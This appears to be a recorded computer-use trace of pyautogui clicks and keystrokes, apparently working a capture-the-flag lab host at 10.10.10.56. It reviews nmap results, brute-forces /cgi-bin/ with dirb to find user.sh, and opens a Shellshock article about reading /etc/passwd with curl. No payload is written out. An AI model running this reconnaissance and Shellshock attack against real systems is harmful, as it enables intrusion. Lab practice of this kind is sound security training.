
pyautogui.moveTo(250, 121)

pyautogui.moveTo(272, 128)

pyautogui.moveTo(259, 119)

# Step: Print the saved 10.10.10.56 scan results with cat nmap.txt, showing Apache on 80 and SSH on 2222
pyautogui.write('catr')

pyautogui.write('n')

pyautogui.moveTo(285, 38)

# Step: Close the view-source tab for 10.10.10.56 after reviewing the 'Don't Bug Me!' page
pyautogui.click(284, 37)

pyautogui.click(339, 50)

pyautogui.write('HT')

pyautogui.write('/10.10.')

pyautogui.write('10.56')

pyautogui.doubleClick(153, 208)

pyautogui.doubleClick(238, 208)

pyautogui.moveTo(262, 261)

pyautogui.write('dirb http://10.10.10.56')

pyautogui.write('/cgi-bin/')

# Step: Scan /cgi-bin/ for .sh files with dirb -X .sh and copy the user.sh URL
pyautogui.write('-X')

pyautogui.write('sh')

pyautogui.write('.')

pyautogui.click(107, 319)

# Step: Open Surevine's ShellShocked demo article in a new tab and read its /etc/passwd curl example
pyautogui.click(190, 37)

pyautogui.write('sure')
